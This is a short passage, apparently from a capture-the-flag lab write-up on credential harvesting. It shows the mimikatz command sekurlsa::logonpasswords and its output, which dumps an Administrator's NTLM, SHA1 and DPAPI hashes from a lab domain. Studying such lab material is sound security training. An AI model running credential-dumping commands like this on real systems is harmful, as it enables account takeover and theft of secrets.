 Dumping the Stored Clear-text Passwords
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 515377 (00000000:0007dd31)
Session           : RemoteInteractive from 3
User Name         : Administrator
Domain            : THM
Logon Server      : CREDS-HARVESTIN
Logon Time        : 6/3/2022 8:30:44 AM
SID               : S-1-5-21-1966530601-3185510712-10604624-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : THM
         * NTLM     : 98d3a787a80d08385cea7fb4aa2a4261
         * SHA1     : 64a137cb8178b7700e6cffa387f4240043192e72
         * DPAPI    : bc355c6ce366fdd4fd91b54260f9cf70
...